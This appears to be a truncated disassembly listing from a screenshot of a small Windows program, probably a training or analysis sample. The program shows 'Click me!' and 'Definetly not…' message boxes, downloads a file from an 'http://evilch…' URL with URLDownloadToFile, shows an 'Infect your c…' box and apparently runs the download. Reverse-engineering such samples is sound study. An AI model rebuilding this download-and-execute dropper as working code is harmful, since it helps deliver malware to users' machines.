 …108 MOV dword ptr [RBP + loc…
…10f LEA RDX,[u_Click_me!_140…
…116 LEA R8,[u_Definetly_not_…
…11d XOR ECX,ECX
…11f XOR R9D,R9D
…122 CALL qword ptr [->USER32.…
…128 LEA RDI,[u_http://evilch…
…12f MOV RCX=>u_http://evilch…
…132 CALL qword ptr [->WININET…
…138 MOV qword ptr [RSP + loc…
…141 XOR ECX,ECX
…143 MOV RDX=>u_http://evilch…
…146 MOV R8,RSI
…149 XOR R9D,R9D
…14c CALL URLMON.DLL::URLDownl…
…151 TEST EAX,EAX
…153 JS LAB_1400011b5
If
140001155
…155 LEA RDX,[u_Infect_your_c…
…15c LEA R8,[u_Definetly_not_…
…163 XOR ECX,ECX
…165 XOR R9D,R9D
…168 CALL qword ptr [->USER32.…
…16e LEA RAX=>local_4e0,[RBP +…
…172 MOV qword ptr [RSP + loc…
…177 LEA RAX=>local_4c8,[RBP +…
…17b MOV qword ptr [RSP + loc…
…180 MO… xmmword ptr [RSP + l…
…185 MOV dword ptr [RSP + loc…
…18d MOV dword ptr [RSP + loc…
…195 LEA RDX=>local_458,[RBP +…
…199 XOR ECX,ECX
…19b XOR R8D,R8D
…19e XOR R9D,R9D
…1a1 CALL qword ptr [->KERNEL3…
…1a7 TEST EAX,EAX